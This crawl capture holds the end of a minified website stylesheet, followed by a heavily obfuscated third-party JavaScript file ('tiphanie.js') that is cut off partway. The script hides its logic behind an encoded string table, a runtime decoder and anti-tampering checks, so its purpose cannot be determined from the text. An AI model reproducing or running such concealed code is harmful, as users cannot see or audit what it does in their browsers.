ease;transition:background-color .2s ease;color:#29497b;font-weight:600;margin-left:-6px;width:calc(100% + 6px)!important;max-width:306px;border-left:10px solid #03abba}.ia-container .ia-tab:first-of-type.w--current{border-top:1px solid #001638}.ia-container .ia-tab:last-of-type.w--current{border-bottom:1px solid #001638}.ia-container .image{width:32px;height:32px;margin-left:24px;-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.ia-container .tab-btn,.ia-container .text-block-2{-webkit-align-self:center;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ia-container .tab-icon{margin-left:10px;max-width:30px;display:flex;height:100%;align-items:center;justify-content:center}.ia-container .tab-icon img{width:auto;max-height:100%}.ia-container .ia-tab-content-header{margin-bottom:24px;font-family:"Roboto Slab",sans-serif;color:#172d48;font-size:24px;font-weight:400}.ia-container .purple-header{margin-bottom:8px;color:#517bbb;font-weight:600}.ia-container .partners{margin-bottom:56px;padding-bottom:56px;background-image:url(/images/default-source/pillar-pages/automation/ia-bottom.svg);background-position:50% 0;background-size:contain;background-repeat:no-repeat;text-align:center}.ia-container .column-2{padding-right:100px}.ia-container .header-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:1280px;margin-right:auto;margin-left:auto}.ia-container .heading-centered{max-width:600px;margin:40px auto;font-family:"Roboto Slab",sans-serif;color:#172d48;font-size:32px;line-height:40px;font-weight:400;text-align:center}.ia-container .ia-container{max-width:1280px;margin-right:auto;margin-left:auto}.ia-container .boardroom-container{max-width:1280px;margin-right:auto;margin-left:auto}.ia-container .tab-logo{max-width:144px}.ia-container .tab-logo.first{margin-left:0}.ia-container .office-tab{min-width:20%;padding-top:16px;padding-bottom:16px;border-bottom:2px solid transparent;background-color:transparent;font-size:18px;font-weight:600;text-align:center}.ia-container .office-tab.w--current{border-bottom-color:#727272;background-color:transparent}.ia-container .office-tab-description{color:#75787b;font-size:15px;font-weight:400}.ia-container .office-tab-title{margin-bottom:8px;font-size:18px;font-weight:600}.ia-container .rpa-video-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-wrap:wrap}.ia-container .single-video{margin-right:24px;margin-left:24px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;min-width:320px}.ia-container .captives-calc-wrapper{padding:56px 80px;background-color:#fff}.ia-container .dropdown{background-color:#f8f8f8}.ia-container .calc-tab{width:15%;min-width:193px;padding-top:16px;padding-bottom:16px;border:1px solid transparent;border-radius:4px;background-color:transparent;font-family:"Roboto Slab",sans-serif;color:#172d48;font-size:17px;line-height:32px;text-align:center}.ia-container .calc-tab.w--current{border-style:solid;border-width:1px;border-color:rgba(23,45,72,.13);background-color:#fff}.ia-container .captive-tabs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ia-container .form-row-label{line-height:16px;font-weight:400}.ia-container .grid-2{grid-column-gap:8px;grid-row-gap:8px;-ms-grid-columns:minmax(200px,1fr) 1fr 1fr 1fr 1fr;grid-template-columns:minmax(200px,1fr) 1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto auto auto auto auto;grid-template-rows:auto auto auto auto auto auto}.ia-container .step-icon{width:40px;height:40px;margin-right:auto;margin-left:auto;border-radius:20px;background-color:#29497b;box-shadow:0 0 0 5px rgba(117,120,123,.17);color:#fff;line-height:40px}.ia-container .calc-tab-label{margin-top:8px}.ia-container .checkbox-button{width:80px;height:80px;border-radius:4px}.ia-container .checkbox-button:hover{background-color:hsla(0,0%,100%,.34)}.ia-container .checkbox-button.w--redirected-checked{border-color:rgba(62,23,72,.2);border-radius:4px;background-color:rgba(79,0,189,.13);background-image:none}.ia-container .captives-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:40px 56px;background-color:#29497b;background-image:url(/images/default-source/pillar-pages/automation/Group-210.jpg);background-position:0 0;background-size:cover;background-repeat:no-repeat}.ia-container .container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:362px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ia-container .hover-link{position:relative;display:block;color:#050505;font-size:30px;line-height:40px;text-decoration:none}.ia-container .hover-line{display:inline-block}.ia-container .hover-link-below{color:#050505;font-size:30px;line-height:40px;text-decoration:none}.ia-container .text{display:inline-block;margin-right:5%}.ia-container .hover-block{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ia-container .hover-block:hover{-webkit-transform:scale3d(1none,1none,1none);transform:scale3d(1none,1none,1none)}@media screen and (max-width:991px){.ia-container .intelligent-automation{padding-top:80px;padding-right:24px;padding-left:24px}.ia-container .intelligent-paragraph{line-height:32px}.ia-container .tabs{margin-right:auto;margin-left:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ia-container .tabs-menu{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.ia-container .tabs-content{margin-left:0;border-left:1px solid #001638}.ia-container .ia-tab{width:100%;max-width:100%}.ia-container .ia-tab.w--current{max-width:unset}.ia-container .column-2{padding-right:0;padding-left:0}.ia-container .header-container{max-width:100%}.ia-container .objectives{max-width:100%;padding-right:0;padding-left:0}.ia-container .ia-container{max-width:100%}.ia-container .column-4{padding-right:0;padding-left:0}.ia-container .captives-header{padding:16px 32px 40px}}@media screen and (max-width:767px){.ia-container .boardroom{padding-right:24px;padding-bottom:40px;padding-left:24px}.ia-container .header-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:479px){.ia-container .tabs-content{padding:24px}.ia-container .ia-tab{width:100%;padding-right:10px;padding-left:10px}.ia-container .image{display:none}.ia-container .column-2{padding-right:0;padding-left:0}.ia-container .column-3{padding-right:0;padding-left:0}}.partner-logos{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;max-width:830px;margin-right:auto;margin-left:auto;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.partner-logo{width:185px}.paragraph{margin-bottom:8px}.partner-logo-link{-webkit-transition:-webkit-transform .2s ease-in;transition:-webkit-transform .2s ease-in;transition:transform .2s ease-in;transition:transform .2s ease-in,-webkit-transform .2s ease-in}.partner-logo-link:hover{-webkit-filter:saturate(200%);filter:saturate(200%);-webkit-transform:translate(0,-2px);-ms-transform:translate(0,-2px);transform:translate(0,-2px)}@media print{.noprint,article+.container,footer,header,main+div{display:none!important}main{margin-top:0}.article-content{border:none}.article-header{width:100%;display:block}.article-image{display:none!important}.author-info .bio{-webkit-line-clamp:unset;overflow:visible}.author-info .bio~label{display:none}}
/*# sourceMappingURL=maps/main.min.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/tiphanie.js
body_size: 38135
content:
var _0x5959322c=['W5bUWQWfW4q','kXS0W5K+','Axfstmof','jI3cP2n0','W6lcLCk2WR15','W4lcO8kSbXy','nx7cS8oVbq','jt3cJCkFW7q','CCkLWPHGW7K','WP1pW4ddL8kK','WOJdR8ouWOhcNW','tmk/gNVcKG','sc7dQLRcVG','smkNaNNcMa','xWZcQ3DD','DrhdMwdcMG','pGDqW4a+','W4tcUSk2utS','W6xcHSkfBXe','emkNxCoCta','thfstmok','FSk8ptxcKq','c2RcVSovea','fSoazCo8ga','Ab/cONaD','pghcICo+iG','v8khWPRdH8kt','nxtcLmk0fG','W5jSWOq5W4e','WRbOW7RdR8kx','ECkLgHpcUq','WOaJxwvs','kCkJwCo3zG','W5xdNcZcVCoO','WQKTWQn8WR4','h0hcKmoHbq','W6pdIJ7dHhG','nCoLW5FdGCoM','WQ3dGSkSiGO','W5ldLHJcS8oq','WP8WeSoOW5C','oMhcLCoDjW','WPqYpSoAW4u','WQVdIamclG','W5JcQmoPrG8','nCkguSodFa','rdNdPv7cQW','WOZdHmkEbsO','FKJcSmo4WPK','W5FcQHldLNu','n8kFW558DG','A8kcw8ovpa','W6j3waDc','W5pdMvxdG8kK','W6jjW6yDW54','FZBdISkNELb/W7DqrSouhq','uCkHhMdcOa','bWhdKuD8','kvakWPFcLG','wv3cUSoKWOS','WPJdSSoLWQZcGa','x2xdG3FcRG','FJaYWQ/dJq','n8kBW55NAG','zmkdlhdcPG','wZhdP0RcRG','qwPewSou','WQTEvNfS','kGJdTfL8','E8oiBCkEW70','mSopWP4OW6m','W58HWPzomG','mSotWQ4pW6u','DvxdV13cLq','rSk1gXlcLa','ExlcRYtdQa','aNKwWQRcKa','W45jAq9y','W5XgWQRdJmkE','W7BdIqpcUSot','reFcNHpdNG','B0pdL2/cNq','W5ZcSqxdIwm','wSoNW5tdTSkG','WR9aAura','W58HWRHZja','lSkZuCo7wa','vY9Ss8oy','WR7dVmkUsdq','WQFcQJVcTSoopSoEjYHWp8o8FG','WRJdPa0teq','kmoPBSoTia','mMivxmkP','d1hcTmolea','ACkhd2tcUG','lCkKW5GGWRW','W4RcNmkDAYS','oNFdICowWPO','ag7cOmoNjW','CmkcoJVcQG','eh7cNSokpG','CCk7WQxdRG','AHldP1qP','sLjFx8oZ','twX2BCop','tMJdKMNcJa','hMpdI8oCWQS','tSoeW6FdPmkd','z0NcGSkyWRW','B0/cNCoSWPa','WQj5W5TWWRS','W57cHCkeWRjy','z8kij03cPq','rwVcGWtdMW','xdhdS0FcPa','WOVdVSo5WPJcRa','W6VcGZtdKLS','rCoRWOZdTq','WO0QCueP','g2/cK8kria','re3cLWe','W5VcQ8kAWQLe','W5BcVmkkyra','WQ/cO8oLDL8','DIC0WOhdKq','l3JcI8konq','xvNcHmo2W74','ueLfzmoA','ng3cISkBka','nINcQ3XC','CJW+WP/dLa','iN7cNmknlG','zg/cOSoXWOu','CSoGCmo8W50','W4ZdVxNdNCkp','bae8W4uL','g8kmW7O2WPW','ovaDWOFcKa','uI9xzCo1','wSkandNdNG','q2NdQvxcMG','mNRcI8oQka','W7HWoSo2sa','W63cUmkAWRTh','WQ5WW4n6W7y','atRdVKRdNG','fKygWPFcHa','WP7dVcq/dG','WRZdN8oRn2a','W6FdJuFdImkT','W7vEWOv6nG','WOBdQ8oJqr8','wmoGWPVdPbi','W47cTdRdHMm','wY3dSYhcGq','rxtcS8oWWR8','ymkqWParW70','WOixAgTV','W5FdRSkYmbu','WOP0tMDZ','eCoHWOSPW7i','W4DmgSoFDG','rCoDWPZdUXG','dSkyW7esWP0','W5pdReZdJ8k5','n1ZdTSoUWP4','yCoiWRldHsW','W5nBWPjigW','yYCSWQVdSa','s3VcUCoqWR4','WQFdJ8oKvfy','WRJdIc4+kW','W4jZWPyjW5q','W41WnSoBEq','WPu6w0Dj','ixdcJSoMdG','FZBdJ0hcJa','dCkRBSoJda','ymkbkr3cQG','oNxcSIXY','d2/cICocka','vSodWORdHmka','wCksWRhdUSki','WQbYW57dL8kD','t2/dL2i','d0ldUvFdJq','WOHqyK1G','raNdGKpcRG','W4NcKbtdN30','W7K2D0H1','yuldUMRcIG','W5NcI8kTtGG','W6VcOCkpWPLP','xwBcSSoJWOy','aMyGWQJcTa','gmo/WOylWO0','e8oCu8oNha','qSoDW6BdOmkz','AmksW7fuWOdcOxZdTmo3hKpcIa','W7tdRWZcTmo4','W5tcL8kPWRjC','wIddNMqe','W4ZdScxcK8oF','m8o0B8oqgW','oKGFWPJcLW','mCk9B8o1EW','FbpdGMRcHG','W5ZdILRdJ8k/','eNFdK8oEWQW','g0aPWR7cOG','ifdcKCkclq','zCkGqmoOgG','W4pcMmkuCbm','m3Gdi3K','jmkKW5SUWQy','pxhcM8oHnW','agydW6hcPq','AmkoWQ0rfq','z1pdLwdcHq','ihZcKSkciq','W6bQtYf4','W7hcOSkZWQL6','WReRe8oYW4i','tmkmWO/dVCkR','WQnNW4PpWPS','W41UWRyBW4e','W6RcLmkqrrK','a1tcUCkObq','ydyGWPRdJq','WR9uv3fd','W7/cGCkNWRLA','W43cO8kOWReM','c8k2AmoJFG','v8kHqmozjq','WOu2ncHN','dcfxWP3dMW','DLpdN1FcHG','v0VdUw/cOq','W51fu8o/yq','W5mNlYvX','E0BcPCkHBW','teD+smo+','keGFWOhcGG','W5FdMhFdTmk+','tfr7qSoW','umkRgNRcGG','wZldSfZcRW','fSoaD8omaG','oY95wCow','xCoaW7tdOmkh','jxZcH8kqiq','W699rcD4','kZxdLfr9','kCkGW4qeWQC','xvNdUmo/WRW','WQFcQtZcSCoopmkckcbZh8oI','W7WHWRrOla','ySkdlu/cQq','mw7cM8o8mG','xaZdP0xcUW','W4NdKCoAtYe','qCk1g3JcIa','W6qZoG99','DhHeBW','gCkJW7T6Dq','WPhdP8oJBqO','WRzlWRBcKCo9','W5GZdW52','W4xcSbtdHM4','W6JcRcJdNuS','nCoDW43dKCkp','W6XyWOL8kq','wgTmvCo0','jbxcVCkUmW','gvFcO8oFdq','f8oKWQeRW7S','W41vzXvk','r8kIWPxcKmoZ','a1/cU8kaea','xCkNagJcNW','WOu1FhHY','wqOaWPNdJa','WQG2WRi','aSoiD8odfW','W7/dNwhdQCkp','W4xdUgddQCk6','WQldMmotWQJcSG','W4RcQditi8kEW5hcHW','W65OWRu9W7S','n8kHW4HSAq','W7zehmoSBq','qMLssmoX','W4lcK8k7WRLo','W71eWPPIpW','dCo9rCoEaa','ffRdTmoMWPm','we3cHre','W5TmWRT1oW','iMhcL8o1nW','W6JcLbldSvG','F8ozymkAW5y','FCkXWOPHW7O','e8oQWOeUW7O','aWddGtn5','FINdGmophW','WPFdUmkEdW4','vMHUs8or','rmkqWPHOW4m','qSkzWPFdGmkT','WQddJ8k6iWu','WPa4vG5D','mMWUoMm','W6pcLCokW4hcMa','W4HfzgHu','jNRcPHyE','wCkoiwBcPG','z8o/WRNdMZm','dsRdOxTw','WPRdRmoLWOtcJG','BfpdU1xcIW','subGwmoM','h1tdI8o+WOO','WRDZW4NdO8kq','W7pcT8kFCH4','WPRdPCkvfb4','kN8oo3u','WO1uW6nuWPG','W6ntmCo4vG','ACo6W63dR8k9','W6jEWODYcW','W7ldMgFdRCkB','W4FdKu3dISkT','gSo0WQS/W4u','cMddRmo2WQK','W7FcGHtdOu0','FZ3cISoqgI5sW68','zCkoySoDCq','vSoAW5pdOSkj','WQpdMCobW4FcSG','WOz9W7BcKCoF','WQfhBuDq','WOu1jSosW7W','tCkRWPvEW5W','C8oeWRVdHt0','WPaLpSowW4u','WQ7dVmojDhi','BxzTDmoD','WRL6W5ZdQmkz','v2NcOu7cLW','WO3dI8oxugS','W5VcVmkWBc4','W58Badz3','odqcp8koyCoiqZVdG2W','zMVcL8oTWPy','x8kdWO3dJCkl','W5/cG8kWWQfE','WO4Engfq','W5TzvG5f','buBcTSoFgG','W78QlrjY','cqZdHLXn','mZddSvjO','ESoVW58uWOa','DgJdKL7cRq','bXddLexcJCkjqw1AECoXWRe','qJFdTehcSG','g1tdGSouaG','qCkyWO/dGCku','iMhcKCkssq','W6RcPGxdOLW','W7fjWRDxka','WQz5W4/dL8ka','bemgi38','DfLsrmoF','dSkeW78tWP8','dSkvW4rFyq','wg7dL37cQq','WPzmW67dLCk8','W4xcNCkutXq','Dh3cJtJdNq','vLnWrSo5','vmkiWR5yW7e','ecetWQPA','W5PHW7nNW7e','uCksr8oZqq','qK3cLbNdMa','BcpdPK0X','W5vRWRH6ca','qLlcRCkmpa','BCo9erZcPa','WRmxt2D/','W5XkW4BdP8kI','gmkfW6TGuq','WQ7dL8kWdte','rCoSAmkDW70','cmoPWPWIW6e','W7/dOmkyW5VcNq','aeNdL8ovda','W5RdTgxdQSkv','W7dcQt7dT0O','rmoaqSoFpq','WPOQl8oiW70','fmkwW7KmWOq','WPJdUsaJoq','dmkoW4a2WQm','bSkIsSoJjW','pZZdP3ldOq','iXFdGuz4','WQNcVJ7dVxG','BCkAtmodlW','DMVcMCoZWOK','caJdLeDI','D8kXWQxdI8kO','fSkoW6mWWOS','WPy+Ah5Q','AhZdOg8R','W61oWPnZlq','ubpdVetcUW','sSkwkWFcOq','W480WQOvfq','twZcNCouWQq','nrxcN8kUfG','W4hcOSkaBti','W5xcVtxdMuq','WO84W4b7WQe','ne7dOCoXWPe','W59HWQK','W5ddNKJdJSk8','uhtcTcyxCr0uWOBcPmoUxa','WOFdUSoJWR7cKa','BdddHwGq','WQBdUCoYegOqW6LdcCkmafG','ASkKWOldU8k4','WPnsr3fL','W6TXhmosvW','i8kHtmoLaa','aulcLSoGfW','WP01kmoUW7G','tSk0g3JcHG','CND9q8oj','W6WOoJft','WQFdVCo1WPhcTG','W45zWQuBW7q','srxdUhqg','WOhdQCo5WQhcIq','cSkEW5nFzG','cCkkW5D5DG','WORdICkYxrO','WQjGBunl','FhdcMmoMWPC','maNdTg/dIW','uCo2xCkDW5W','uCkCt8oblG','uhPWv8or','WQfoW4jDWOe','Bmk6WRRdRmk7','ctCNW4GS','W4ThCN1u','WP3dMCoPuN0','uCk8gMtcGW','W6ZcQCkbWPvZ','W75ug8o3ra','WObZhCovrW','BwXICCoD','xCoDW6pdR8ke','W6X7WP8bW7W','WQS4W750WRG','W4TYWQKiWRy','DmkEWRNdHmk4','rLnBu8om','WOL/rvyP','WQ9ZW4HxW6m','hSo4W4D2bW','WPldGmo3xv8','asddL8ojlW','mCkuW69pcG','W4tcH8koybi','hcOBW5aa','as8qW7uB','kJJdG3ldQq','pSkRwCoIyG','W47dJvRdJCka','qSkzgrVcNW','W43cVCofxMqAW7xdOYHyA0S','FcNdMh7cOG','Ccq7WPBdMa','WRVdISo3thG','F8o5WR7dSG8','W77dP8kgW4tdTW','WP9/W7rEWPC','W7tcG8kkWRDR','W67dPCkze2S','W692d8o5sa','sJddGuZcVW','W6T3p8o7va','y0lcRSoyfa','smkqWOJdNSkk','W79qlITh','ymk3bWVcIG','W75rmdu','A3b9D8oq','v0TJE8oX','ig7dRCoiWQC','hMxcJqBdSa','D8oFWRJdIcu','rmohWPxdOH0','W71dEtfB','wSkJeZFcHW','W6pdSr3cN8oi','WR7dM8kxcta','W5BdIHJcPmog','paOxW4Gh','WRZdQ8ovBq','wKX4E8oR','h8oNWOZdLtm','WQ9gW4LwWOW','WOJdPmoDWP7dQa','WOpdQY0dgW','qvtcSmkwaq','W41fWPvpjG','cL7cKmkgcW','uwFcLYddIG','WO7dGSopkX8','W4JcVmoavgqzWRddGZr5vgNcVa','u8kpWRFdMmkw','oSkgxCo5zW','dCktW7ixWRK','af3cNmoDAa','F8odjmomyG','FchdIh80','W5zQWRnCca','d8kwW4H+AW','W7NcJSkpW5ddSsm6dCoHW5dcQSkNWO0','W6JdUY7cT8o9','WRu2hCoRW5C','WOu1etfL','DmoHW6VcNCkn','WPBcQGuwva','W6znWQ0RW6m','wXxdGraQ','iqVdKKDR','WQfpW5XDWOu','zCo3tmktW4O','hLlcSmkM','sSkBjJhdNq','W6xdLuVdL8kV','BXatWP7dJa','bgRcPmkxoq','WRRdNWKanG','a1NcTmkKbW','lshdNx7dSq','yHdcLmoTWRO','pbC5W4qH','xIfPDW','CmolWQZdII8','W5hcRbddL2u','cKldJmoBWPi','kmkhW5GQWRa','aG3dRLVdQW','WQhdNryBcW','W45vWOW0W5S','o00DWORcHG','sshcL8oJW7e','WRjCDKXx','WOv5qxje','DvjTzCou','W7hdKcldHCky','mJ7dHxFdUG','WR5dW5HMWR8','W4fgg8o7EG','FSkdldpcUW','WQPXW5xdQ8ks','W4LNWQpdS8k4','tSkKWOBdKmkf','WRDcdZfL','y0rGu8oT','BePnrmoB','bSopzmo+bG','WRPjW5FcVmoT','dSk7ACo+wa','B8kuWOBdH8oN','FXSSWPhdUa','WQzUW5VdRmkb','k8owt8ox','DH0xWR3dMa','oJ7dHu7dPa','ydxcOSkKBG','pmkYs8o9Ea','ighdL8oFcG','eSo7rmo/eG','bCksW4zVDa','CG3dHMpcKq','WPNdQCoJWPRcTa','FrfGwSoq','W5JcGCkA','vSkUASobka','eSktW7TJrG','j8kCW4HJcG','C8krjXFcOa','W6j4W6ybW5K','Ah7cKZhdVW','W647oGvL','W41kh8oitq','i8kHumobda','k0FcR8k8ma','W7rkWP93nG','WOrSW4pcHSoH','dKm9lL8','phvqW4mU','dCkyCmov','jGldJvD6','tmkwnNdcPW','W5FcImk2AWy','rCo0BCkyW7e','qSo5xCkvW48','i28Ao3S','yXNdGWzR','uSowqSoYeG','xSoJW6VdImkU','W7O+DMbU','WQX+W4NcRmoW','vLRcIXJdUG','hcGAW50t','W5ZdKehdH8kN','eWRdLfn/','WPH9W7xcMCoD','qu/cM8oBWPW','ybdcTSoAWPW','W6JcQWddIMm','W6noWOXRoG','B39cCCoL','W41DzHzk','WQhdSmoNWRdcIG','qLNcPGtdNq','vmk7WPldGmk5','AmoVW5BdJ8k7','WRRdQ8olDKC','FSkkjINcOG','W47cTCoevMKFW5ddSWT8ywW','W7RdVMhdO8kd','FcVdGuFcHG','dCkzW5z9CG','kmkRumoJBq','sSkOdwJcIa','ovOlWR7dRG','jv7dSmkIcG','aSoaA8offW','B8oPW5ZdKSoK','WPZcO8kqaXq','WOfpW6JdHCoJ','lwZcMmoGaa','WRPmW5VdHCkN','WRSjeG','b8oXWPWNW58','FLjZACog','WQRdMrVcSmoM','W4SmgSoJta','vSkKz8otpq','WQn/W4XMWPK','BCkoWROeW7a','EmkgnH3cUW','deRcTConaG','wSkYW63dMCkZ','WOujpSo0W5a','i8k5WPlcK8o6F25fW7/cJ8ot','xaNdGxaD','WRvAzvjj','nv1UWPldQW','Ae3cSmo5WOm','cmkdW5fHDG','W4/cO3HOtCoNWQFcGHZdG8oBrCkA','WQzeW4LfWRW','C8k1cqFcIW','eCo+W4vFrG','rSk3gH/cHW','yCkgpqBcTG','W7WNks1A','nshdSfbC','uhDRq8ox','WRZcMSkUutS','qs9zt8oh','CCkmo1JcKG','mHyjW58J','FdqtWRtdLG','ECkwnWRcPq','W5BcLCkECsS','xrCxW4iA','ph/dP8oMWQW','W51RlmoDiW','W4/cImk6WODm','W4b1WO4wW4e','qSo5WRhdPKC','nSkeWPJdI8k1','WQeRc8otW7a','W43dGv3dICkn','W4jkWPvJoa','v8olW6JdPCko','WRXdBwnY'];function _0x5959322d(a,b){a=a-0x161;var c=_0x5959322c[a];if(_0x5959322d['QTlfZu']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5959322d['cbgwRO']=h,_0x5959322d['LQtaEB']={},_0x5959322d['QTlfZu']=!![];}var e=_0x5959322c[0x0],f=a+e,g=_0x5959322d['LQtaEB'][f];if(g===undefined){if(_0x5959322d['ffWtYV']===undefined){var i=function(j){this['ggHPFf']=j,this['VnFTmW']=[0x1,0x0,0x0],this['qSuEFl']=function(){return'newState';},this['qqRJEN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['topvHv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DHXgDR']=function(){var j=new RegExp(this['qqRJEN']+this['topvHv']),k=j['test'](this['qSuEFl']['toString']())?--this['VnFTmW'][0x1]:--this['VnFTmW'][0x0];return this['Oxaqmp'](k);},i['prototype']['Oxaqmp']=function(j){if(!Boolean(~j))return j;return this['uzzRCA'](this['ggHPFf']);},i['prototype']['uzzRCA']=function(j){for(var k=0x0,l=this['VnFTmW']['length'];k<l;k++){this['VnFTmW']['push'](Math['round'](Math['random']())),l=this['VnFTmW']['length'];}return j(this['VnFTmW'][0x0]);},new i(_0x5959322d)['DHXgDR'](),_0x5959322d['ffWtYV']=!![];}c=_0x5959322d['cbgwRO'](c,b),_0x5959322d['LQtaEB'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x5959322d;while(!![]){try{var c=-parseInt(X(0x3d0,'0Ia['))+-parseInt(X(0x18d,'o3O%'))+parseInt(X(0x383,'FFRm'))*-parseInt(X(0x242,'C^Ce'))+-parseInt(X(0x1b5,'o3O%'))+parseInt(X(0x363,'FjSM'))+parseInt(X(0x32a,'[C*W'))+parseInt(X(0x1be,'90T!'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5959322c,0xdfbaa),!function(){var Y=_0x5959322d,c={};c[Y(0x20f,'#kST')]=function(H,I){return H<I;},c[Y(0x168,'osXx')]=function(H,I){return H!==I;},c[Y(0x18c,'W!Ia')]=function(H,I){return H===I;},c[Y(0x29d,'yAQ)')]=function(H,I){return H+I;},c[Y(0x3ba,'X8dc')]=function(H,I){return H*I;},c[Y(0x210,'#kST')]=function(H,I){return H-I;},c[Y(0x293,'o3O%')]=function(H,I){return H<I;},c[Y(0x415,'rjzD')]=function(H,I){return H===I;},c[Y(0x311,'*lbb')]=function(H,I){return H+I;},c[Y(0x2a6,'Oc#Q')]=function(H,I){return H-I;},c[Y(0x17f,'Oc#Q')]=function(H,I){return H!==I;},c[Y(0x323,'!xZ$')]=function(H,I,J,K,N,P,R,T,U,V,W){return H(I,J,K,N,P,R,T,U,V,W);},c[Y(0x3f8,'8RrL')]=function(H,I){return H||I;},c[Y(0x328,'mJOB')]=function(H,I){return H(I);},c[Y(0x256,'W!Ia')]=function(H){return H();},c[Y(0x2ea,'FjSM')]=function(H,I,J,K,N,P,R,T){return H(I,J,K,N,P,R,T);},c[Y(0x2b4,'0Ia[')]=function(H,I){return H!==I;},c[Y(0x2ac,'[C*W')]=function(H,I){return H!==I;},c[Y(0x2ae,'W!Ia')]=function(H,I){return H!==I;},c[Y(0x3ec,'osXx')]=function(H,I){return H!==I;},c[Y(0x31a,'G0N5')]=function(H,I){return H!==I;},c[Y(0x222,'90T!')]=function(H,I){return H!==I;},c[Y(0x2fd,'nsG%')]=function(H,I,J,K,N,P,R){return H(I,J,K,N,P,R);},c[Y(0x314,'CtQJ')]=function(H){return H();},c[Y(0x386,'*lbb')]=function(H,I,J,K,N){return H(I,J,K,N);},c[Y(0x414,'G0N5')]=function(H,I){return H||I;},c[Y(0x3cd,'yAQ)')]=Y(0x364,'jz(N')+Y(0x2ef,'W!Ia')+Y(0x2a4,'dZVn')+Y(0x2ee,'Oc#Q')+Y(0x26a,'igBS')+Y(0x407,'jz(N')+Y(0x185,'osXx')+Y(0x1f2,'#uvL')+Y(0x315,'dXcc')+Y(0x27f,'I2lJ')+Y(0x2bc,'o3O%')+Y(0x25a,'*lbb')+Y(0x277,'m7Yn')+Y(0x3e4,'m7Yn')+Y(0x3ce,'8RrL')+Y(0x1cb,'FjSM')+Y(0x27c,'4a^y')+Y(0x214,'C^Ce')+Y(0x22e,'XIkz')+Y(0x36d,'hs1J')+Y(0x17c,'SP9P')+Y(0x1c0,'cOsI')+Y(0x39f,'dZVn')+Y(0x302,'o3O%')+Y(0x1c2,'C^Ce')+Y(0x289,'C^Ce')+Y(0x40a,'!xZ$')+Y(0x290,'!xZ$')+Y(0x2da,'rjzD')+Y(0x341,'keN2')+Y(0x36e,'60q2')+Y(0x405,'CtQJ')+Y(0x22f,'igBS')+Y(0x219,'FjSM')+Y(0x20a,'Ytro')+Y(0x342,'cOsI')+Y(0x1b3,'0Ia[')+Y(0x3cc,'yAQ)')+Y(0x375,'igBS')+Y(0x327,'[C*W')+Y(0x321,'bT&*')+Y(0x24f,'yAQ)')+Y(0x2c5,'$VKZ')+Y(0x2e9,'#kST')+Y(0x1a7,'o3O%')+Y(0x1e8,')f&u')+Y(0x352,'*lbb')+Y(0x224,'G0N5')+Y(0x21d,'dMSV')+Y(0x1ee,'G0N5')+Y(0x3e8,'igBS')+Y(0x205,'mJOB')+Y(0x3d8,'9Zmk')+Y(0x181,'SP9P')+Y(0x34c,'m7Yn')+Y(0x1e6,'NGcN')+Y(0x2e2,'dMSV')+Y(0x180,'rjzD')+Y(0x194,'keN2')+Y(0x201,'Xuvu')+Y(0x1c1,'hY[j')+Y(0x288,'nsG%')+Y(0x301,'bT&*')+Y(0x409,'igBS')+Y(0x3c0,'0Ia[')+Y(0x259,'$VKZ')+Y(0x39b,'9Zmk')+Y(0x199,'!$6Q')+Y(0x21c,'dMSV')+Y(0x20d,'W!Ia')+Y(0x233,'60q2')+Y(0x372,'C^Ce')+Y(0x275,'!xZ$')+Y(0x1c5,'4a^y')+Y(0x3b6,'90T!')+Y(0x377,'[C*W')+Y(0x212,'4a^y')+Y(0x287,'!$6Q')+Y(0x2d3,'keN2')+Y(0x2a3,'osXx')+Y(0x3fc,'nsG%')+Y(0x1ce,'FFRm')+Y(0x350,'CtQJ')+Y(0x2f4